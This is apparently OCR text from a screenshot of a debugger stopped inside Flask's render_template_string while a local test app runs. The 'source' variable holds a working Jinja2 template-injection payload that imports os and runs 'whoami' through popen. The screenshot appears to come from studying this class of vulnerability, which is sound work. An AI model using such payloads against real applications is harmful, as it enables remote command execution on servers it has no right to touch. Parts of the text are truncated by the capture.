 151
152
153 def render_template_string(source: str, **context: t.Any) -> str: context: {} source: " \n <p>Hello {{g.pop.__globa
154 """Render a template from the given source string with the given
155 context.
156
157 :param source: The source code of the template to render.
158 :param context: The variables to make available in the template.
159 """
160 app = current_app._get_current_object() # type: ignore[attr-defined] app: <Flask 'test3'>
161 template = app.jinja_env.from_string(source)
162 return _render(app, template, context)
163
164
165 def _stream(
166 app: Flask, template: Template, context: dict[str, t.Any]
167 ) -> t.Iterator[str]:
render_template_string()
test3
Variables Console
(process_request_thread)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
mplate_string, templating.py:161
t3.py:11
_request, app.py:865
tch_request, app.py:880
, app.py:1473
pp.py:1498
plication, __init__.py:341
serving.py:326
serving.py:363
ne_request, server.py:424
erver.py:436
app = {Flask} <Flask 'test3'>
context = {dict: 0} {}
10
01
source = {str} " \n <p>Hello {{g.pop.__globals__.__builtins__['__import__']('os').popen('whoami').read()}} </p>"